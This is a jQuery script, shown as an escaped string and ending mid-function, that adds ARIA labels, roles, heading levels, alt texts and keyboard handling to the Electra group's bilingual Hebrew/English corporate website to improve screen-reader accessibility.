$('a[href=\"\/\/www.electra.co.il\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4_\u05d1\u05d9\u05dc\u05d3\u05d9\u05e0\u05d2\/\u05e4\u05e8\u05d5\u05e4\u05d9\u05dc\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BUILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n}, 2500);\n\n$('.com_form_msg_txt').removeAttr('tabindex')\n$('.button[type=\"submit\"]').on('click', function() {\n  let $this = $(this)\n  setTimeout(function() {\n    if ($this.closest('.com_form_form').next().hasClass('display')) {\n      $('.com_form_msg_txt').attr('role', 'alert')\n    }\n  }, 500)\n})\n$('.img_icon img').removeAttr('aria-label')\n$('.fs3.color_2').attr('aria-level', '3')\n$('.companis_list.hover_2').attr('role', 'presentation').children().eq(0).attr('role', 'list')\n$('.slick-slide a.show ').attr('aria-label', function() {\n  return $(this).text().trim()\n})\n$('.show.center.color').attr('aria-level', '4')\n$('nav.com_breadcrumbs').attr('aria-label', 'Breadcrumb')\n\/\/\/\/\/\u05d0\u05d5\u05d3\u05d5\u05ea\n$('.scroll_animate .fs2.margin_hf_b.color_2').attr('aria-level', '3')\n$(' a.show.overflow_h').attr('aria-label', function() {\n  return $(this).find('.inline.w_50').text().trim()\n})\nif (document.URL.search('\/en') != -1) {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', 'Logo THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + 'Transition to an external site'\n  })\n} else {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', '\u05dc\u05d5\u05d2\u05d5 THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + '\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9'\n  })\n}\n$(\".page_childs .show\").attr('aria-label', function() {\n  if ($(this).find('.inline.w_50').length > 0) {\n    return $(this).find('.inline.w_50').find('h2').text().trim() + ' ' + $(this).find('.inline.color_2')\n      .text().trim()\n  } else if ($(this).find('.center').length > 0) {\n    return $(this).find('.center').text().trim()\n  }\n\n})\n\/\/ $(\".margin_hf_b .fs2\").attr('aria-level', '3')\nif ($(\".margin_hf_b .fs2\").length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\".margin_hf_b .fs2\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n} else if ($('.back.color.sp_hide').length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\"h1\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n}\n$(\".rsContainer .rsContent\").removeAttr('tabindex')\n$(\".grab-cursor .rsArrowIcn\").attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue\n    .trim()\n})\n$('br,hr').attr('role', 'presentation')\n$(\".rsOverflow.grab-cursor img\").attr('alt', function() {\n  return $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue.trim()\n})\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424029467-0.jpg\"]').attr(\n  'alt', ' Hellman Electric ')\n$('.rsOverflow.grab-cursor .rsSlide img[ssrc=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424048022-0.jpg\"]')\n  .attr('alt', '  Gilston Electric  ')\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424052185-0.jpg\"]').attr(\n  'alt', '  Fm Sims ')\n$(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n$(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n$(\".grab-cursor .rsArrowIcn\").on('click', function() {\n  setTimeout(function() {\n    $(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n    $(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n  }, 250)\n})\n$(\".rsOverflow.grab-cursor .rsSlide .rsContent\").removeAttr('tabindex')\n$('.milestone .font.color_2').attr('aria-level', '3')\nif ($('.year').parent().children('.scroll_animate').prev('.year1').length == 0) {\n  $('.year').parent().children('.scroll_animate').each(function() {\n    $(this).before('<div class=\"hiddenText year1\">' + $(this).next().text() + '<\/div>');\n  });\n}\n$('.year').attr('aria-hidden', 'true')\n$(\".grab-cursor .rsArrowRight .rsArrowIcn\").on('focus', function() {\n  \/\/ \u05d2\u05dc\u05d9\u05dc\u05d4 \u05e9\u05dc 20 \u05e4\u05d9\u05e7\u05e1\u05dc\u05d9\u05dd \u05dc\u05de\u05d8\u05d4 \u05de\u05d4\u05de\u05e6\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n});\nif ($(\".grab-cursor .rsArrowRight .rsArrowIcn\").length > 0) {\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n}\n$(\".grab-cursor .rsContainer\").attr('role', 'presentation')\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A2%D7%A8%D7%9B%D7%99_%D7%94%D7%9C%D7%99%D7%91%D7%94' ==\n  window.location.href) {\n  $('h4').attr('aria-level', '2')\n  let index2 = 1\n  $('.recolor').each(function() {\n    let $this1 = $(this)\n    $this1.attr({\n      'aria-labelledby': 'labelul' + index2\n    });\n    $this1.prev('h4').attr('id', 'labelul' + index2);\n    index2++;\n  });\n}\n$('a[href=\"\/\/www.electra.co.il\/filestock\/file\/1710931207525-0.pdf\"],a[href=\"\/\/www.electra.co.il\/filestock\/file\/1683723572581-0.pdf\"]')\n  .attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + '' + 'Opens as a PDF file'\n    } else {\n      return $(this).text() + '' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n  })\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A1%D7%A8%D7%98%D7%95%D7%9F_%D7%AA%D7%93%D7%9E%D7%99%D7%AA' ==\n  window.location.href) {\n  $('strong').attr({\n    'aria-level': '2',\n    'role': 'heading'\n  })\n  $('strong').eq(0).removeAttr('role aria-level')\n\n}\n$(\".padding_db_v.companis_list .padding_hf a.show\").attr('aria-label', function() {\n  return $(this).find('.inline.w_60 h3').text().trim() + ' ' + $(this).find('.inline.w_60 p').text()\n    .trim() + ' ' + $(\n      this).find('.inline.w_60 span').text().trim()\n})\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%9E%D7%A2%D7%95%D7%A8%D7%91%D7%95%D7%AA_%D7%97%D7%91%D7%A8%D7%AA%D7%99%D7%AA' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/about_us\/community' == window.location.href) {\n  $('strong').attr('aria-level', '2')\n  if (document.URL.search('\/en') != -1) {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      'logo \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n\n  } else {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      '\u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n  }\n\n}\n\/\/\/\/\u05ea\u05d7\u05d5\u05de\u05d9 \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea\nsetTimeout(() => {\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2.png\"]').parent().attr('aria-label',\n    '\u05e7\u05d1\u05dc\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3.png\"]').parent().attr('aria-label',\n    '\u05d9\u05d6\u05de\u05d5\u05ea \u05e0\u05d3\u05dc\u05f4\u05df')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4.png\"]').parent().attr('aria-label',\n    '\u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1_en.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2_en.png\"]').parent().attr('aria-label',\n    'building & civil')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3_en.png\"]').parent().attr('aria-label',\n    'Real Estate Developmen')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4_en.png\"]').parent().attr('aria-label',\n    'Concessions')\n}, 2500);\n\nif ('https:\/\/www.electra.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA' == window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/activities' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%91%D7%A8%D7%95%D7%AA_%D7%91%D7%A0%D7%95%D7%AA' == window.location\n  .href || 'https:\/\/www.electra.co.il\/en\/subsidiaries' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\n\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n$('.companis_list').attr('aria-labelledby', 'companis_list52').prev().attr('id', 'companis_list52')\nif ($('.slide_next.up_2').length > 0) {\n  $('.rsImg.rsMainSlideImage').attr('alt', function() {\n    return $('h1').text()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n$('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'Next picture'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': 'previous picture'\n  })\n\n} else {\n  $('.slick-next.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4'\n  })\n  $('.slick-prev.slick-arrow').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea'\n  })\n\n\n}\n$('.royalSlider').removeAttr('tabindex').closest('.fluid').removeAttr('tabindex')\n$('.rsContainer').attr('role', 'presentation')\n\/\/\/\/\/\/\/\u05d3\u05d5\u05d7\u05d5\u05ea \u05db\u05e1\u05e4\u05d9\u05d9\u05dd\nif (\n  'https:\/\/www.electra.co.il\/%D7%A0%D7%AA%D7%95%D7%A0%D7%99%D7%9D_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D\/%D7%93%D7%95%D7%97%D7%95%D7%AA_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D' ==\n  window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/investors_relations\/financial_statement' == window.location\n  .href) {\n  $('.fs3.color_2').attr('role', 'presentation')\n  $('a.show').attr('aria-label', function() {\n    return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n        'Opens as a PDF file'\n\n    }\n    return $(this).find('h3').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n      'Opens as a PDF file'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n} else {\n\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n        '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n    return $(this).find('h3').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n      '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n}\n\/\/\/\/\/\/\/\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05d9\u05dc\u05d2\u05d3\u05d9\u05e0\u05d2\nif (\n  'https:\/\/www.electra.co.il\/%D7%90%D7%9C%D7%A7%D7%98%D7%A8%D7%94_%D7%91%D7%99%D7%9C%D7%93%D7%99%D7%A0%D7%92\/%D7%A4%D7%A8%D7%95%D7%A4%D7%99%D7%9C' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/electra_building\/about' == window.location.href) {\n  $('h3').removeAttr('aria-level')\n  $('.fs4.margin_hf_b.color_2').attr('role', 'presentation')\n\n}\n$('.page_childs a.show').attr('aria-label', function() {\n  return $(this).text().trim()\n})\nif ('https:\/\/www.electra.co.il\/%D7%A0%D7%A6%D7%99%D7%92%D7%95%D7%99%D7%95%D7%AA' == window.location.href ||\n  'https:\/\/www.electra.co.il\/en\/agencies' == window.location.href) {\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website opens in a new window'\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'\n  })\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%93%D7%A9%D7%95%D7%AA\/%D7%97%D7%93%D7%A9%D7%95%D7%AA' == window.location\n  .href) {\n  $('.fs2').attr('aria-level', '3')\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website '\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '\n  })\n}\n\/\/\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).attr('title')\n}).removeAttr('title');\n\/\/\/\/\/\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea\nif ('https:\/\/www.electra.co.il\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA_%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA' == window\n  .location.href) {\n  $('strong').attr({\n    'role': 'heading',\n    'aria-level': '3'\n  })\n\n}\n\/\/\/\/\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8\u05d9 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$('.mod_projects_list_filters_white_space .container').attr('role', 'list').children().attr('role', 'lisitem')\n  .children().attr('role', 'button')\n\/\/\/\/\/\u05d7\u05d9\u05e4\u05d5\u05e9\n$('tbody a.gsst_a').attr('aria-label', function() {\n  return $(this).attr('title')\n})\n$('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n  'role': 'presentation',\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n}).find('img').attr('alt', '')\nsetTimeout(function() {\n\n  $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + ' ' + 'Opens as a PDF file'\n    }\n    return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).removeAttr('title')\n}, 1500)\n$('.gsc-input-box .gsc-input').attr('type', 'search')\n\n$('.gsc-search-button').on('click', function() {\n  setTimeout(function() {\n\n    if (document.URL.search('\/en') != -1) {\n      $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n    } else {\n      $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n    }\n    $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n      'role': 'presentation',\n      'tabindex': '-1',\n      'aria-hidden': 'true'\n    }).find('img').attr('alt', '')\n    $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n      if (document.URL.search('\/en') != -1) {\n        return $(this).text() + ' ' + 'Opens as a PDF file'\n      }\n      return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n    }).removeAttr('title')\n  }, 600)\n  $('.gsc-selected-option-container.gsc-inline-block').attr({\n    'tabindex': '0',\n    'role': 'combobox',\n    'aria-haspopup': 'listbox',\n    'aria-labelledby': 'combo1-label'\n  }).parent().prev().attr('id', 'combo1-label')\n  $('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n    'role': 'listbox',\n    'tabindex': '-1'\n  }).find('.gsc-option').attr('tabindex', '-1').attr({\n    'role': 'option',\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n  $('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').focus()\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  })\n  $('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n    if (e.which == 38) {\n      e.preventDefault();\n      $(this).parent().prev().children().focus()\n    }\n    if (e.which == 40) {\n      console.log('.switchHalf39\/40');\n      e.preventDefault();\n      $(this).parent().next().children().focus()\n    }\n    if (e.which == 13) {\n      $(this).click()\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n        'aria-selected': 'false'\n      })\n      $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n        .find(\n          '.gsc-option').attr({\n          'aria-selected': 'true'\n        })\n      setTimeout(function() {\n\n        if (document.URL.search('\/en') != -1) {\n          $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n        } else {\n          $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n        }\n        $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n          'role': 'presentation',\n          'tabindex': '-1',\n          'aria-hidden': 'true'\n        }).find('img').attr('alt', '')\n        $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n          if (document.URL.search('\/en') != -1) {\n            return $(this).text() + ' ' + 'Opens as a PDF file'\n          }\n          return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n        }).removeAttr('title')\n      }, 600)\n\n    }\n  }).on('click', function() {\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted')\n      .find(\n        '.gsc-option').attr({\n        'aria-selected': 'true'\n      })\n  })\n})\n\n$('.gsc-selected-option-container.gsc-inline-block').attr({\n  'tabindex': '0',\n  'role': 'combobox',\n  'aria-haspopup': 'listbox',\n  'aria-labelledby': 'combo1-label'\n}).parent().prev().attr('id', 'combo1-label')\n$('.gsc-option-menu,.gsc-option-menu-invisible').attr({\n  'role': 'listbox',\n  'tabindex': '-1'\n}).find('.gsc-option').attr('tabindex', '-1').attr({\n  'role': 'option',\n  'aria-selected': 'false'\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n  '.gsc-option').attr({\n  'aria-selected': 'true'\n})\n$('.gsc-selected-option-container.gsc-inline-block').on('keydown', function(e) {\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').focus()\n  }\n}).on('click', function() {\n  $('.gsc-option-menu,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').focus()\n})\n$('.gsc-option-menu,.gsc-option-menu-invisible').find('.gsc-option').on('keydown', function(e) {\n  if (e.which == 38) {\n    e.preventDefault();\n    $(this).parent().prev().children().focus()\n  }\n  if (e.which == 40) {\n    console.log('.switchHalf39\/40');\n    e.preventDefault();\n    $(this).parent().next().children().focus()\n  }\n  if (e.which == 13) {\n    $(this).click()\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n      'aria-selected': 'false'\n    })\n    $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n      '.gsc-option').attr({\n      'aria-selected': 'true'\n    })\n    setTimeout(function() {\n\n      if (document.URL.search('\/en') != -1) {\n        $('tbody a.gsst_a').attr('aria-label', 'Clearing the search box')\n\n      } else {\n        $('tbody a.gsst_a').attr('aria-label', '\u05e0\u05d9\u05e7\u05d5\u05d9 \u05e9\u05dc \u05ea\u05d9\u05d1\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9')\n      }\n      $('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n        'role': 'presentation',\n        'tabindex': '-1',\n        'aria-hidden': 'true'\n      }).find('img').attr('alt', '')\n      $('.gs-webResult.gs-result a.gs-title[href*=\".pdf\"]').attr('aria-label', function() {\n        if (document.URL.search('\/en') != -1) {\n          return $(this).text() + ' ' + 'Opens as a PDF file'\n        }\n        return $(this).text() + ' ' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n      }).removeAttr('title')\n    }, 1200)\n\n  }\n}).on('click', function() {\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').find('.gsc-option').attr({\n    'aria-selected': 'false'\n  })\n  $('.gsc-option-menu ,.gsc-option-menu-invisible').children('.gsc-option-menu-item-highlighted').find(\n    '.gsc-option').attr({\n    'aria-selected': 'true'\n  })\n})\n$('.strip_bg.center .button.blue').attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h1').eq(0).text() + ' ' + $(this)\n    .closest('.strip_bg.center').find('h2').eq(0).text()\n})\nif (document.URL.search('\/en') != -1) {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + 'tel'\n  });\n} else {\n  $('a[href*=\"tel\"]').attr('aria-label', function() {\n    return $(this).text() + ' ' + '\u05d8\u05dc\u05e4\u05d5\u05df'\n  });\n}\n$(' a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).parent().text() + ' ' + $(this).parent().prev().text()\n});\nsetTimeout(() => {\n  $('.com_form_customer_email_address input').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  });\n  $('[name=\"customer_email_address\"]').attr({\n    'role': 'presentation',\n    'tabindex': '-1',\n    'aria-hidden': 'true'\n  })\n}, 1500);\n$('.flexi_wrapper div.fs4:not(\".color\")').attr({\n  'role': 'heading',\n  'aria-level': '2'\n})\nif (document.URL.search('\/en') != -1) {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    'Logo PK Electra generators from the Electra group - beyond the home page').removeAttr('title')\n} else {\n  $('.logo').closest('a[href=\"\/\/www.electra.co.il\/fk\"]').attr('aria-label',\n    '\u05dc\u05d5\u05d2\u05d5 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d2\u05e0\u05e8\u05d8\u05d5\u05e8\u05d9\u05dd \u05de\u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 - \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea').removeAttr('title')\n}\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n\/\/ $('.flexi_wrapper span[style=\"font-size:1.4em\"]').attr({\n\/\/   'role': 'heading',\n\/\/   'aria-level': '2'\n\/\/ })\n\n$('.flexi_wrapper span[style=\"font-size:1.4em\"]').closest('.content').find('[data-node-item=\"312\"]').find(\n  'strong').eq(0).attr({\n  'role': 'heading',\n  'aria-level': '3'\n})\n$('.nav_sub .hash').on('click', function() {\n  setTimeout(() => {\n    let hrefId = $(this).text();\n    $('.scroll_animate').each(function() {\n      let index = $(this);\n      if (index.find('h2').text() === hrefId) {\n        index.find('h2').attr('tabindex', '-1')\n        index.find('h2').focus();\n      }\n    });\n  }, 900);\n});\n$('a[href=\"mailto:megason.marketing@megason.co.il\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\nif ($('[href=\"mailto:megason.marketing@megason.co.il\"]').length > 0) {\n  $('h2').prev('h2').attr({\n    'role': 'presentation',\n    'aria-hidden': 'true'\n  })\n}\n$('.video_logo .logo_wrap').removeAttr('tabindex')\n\nif (document.URL.search('\/en') != -1) {\n  $('a.scrollup.sp_hide').attr('aria-label', 'go back up').removeAttr('title')\n\n} else {\n  $('a.scrollup.sp_hide').attr('aria-label', '\u05d7\u05d6\u05d5\u05e8 \u05dc\u05de\u05e2\u05dc\u05d4').removeAttr('title')\n\n}\n\/\/ $('.strip_bg.center .padding_percent_6_v .button.blue').eq(0).attr('aria-label', function() {\n\/\/   return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n\/\/ })\n$('.strip_bg.center .padding_percent_6_v .button.blue').eq(-1).attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.strip_bg.center').find('h2').eq(-1).text()\n})\n$('.border_angle_b.border_angle_light_blue_l.border_angle_light_blue_r').removeAttr('role aria-label').attr(\n  'aria-hidden', 'true')\n\n\n setTimeout(() => {\n  if ($('body').find('h1.hide').length > 0 && $('body').find('h1:not(\".hide\")').length===0) {\n     $('h2:first').before('<h1 class=\"hiddenText\"> ELECTRA ETCO <\/h1>');\n  }\n}, 1500); \n$(\"figure img.show\").attr('alt',function(){\n    if($('h2').eq(0).length>0){\n            return $('h1').text().trim()+' '+$('h2').eq(0).text().trim() \n    }\n        return $('h1').text().trim()+' '+$('.fs4').eq(0).text().trim() \n\n})\n $(\".recolor\").attr('aria-labelledby','recolorlist').prev().attr('id','recolorlist').removeAttr('aria-level')\n   $('a[href*=\"tel\"],a[href*=\"mailto\"]').attr('aria-label', function() {\n  return $(this).prev().text() + ' ' + $(this).text()\n})\n $('a[href=\"http:\/\/concessions@electra.co.il\"]').attr('aria-label', function() {\n  return $(this).parent().text()  \n})\n  $('.slide_next.up_1,.slide_next.up_2').attr({\n    'role': 'button',\n    'aria-label': 'Next picture'\n  })\n  $('.slide_prev.down_1,.slide_prev.down_2').attr({\n    'role': 'button',\n    'aria-label': 'previous picture'\n  })\n \n  $('.com_nav').attr('aria-label', 'menu')\n \n\nfunction changeSlide(index) {\n  jQuery('.rsSlide').css('display', 'none').css('opacity', '0').removeClass('rsActiveSlide');\n  jQuery('.rsSlide').eq(index).css('display', 'block').css('opacity', 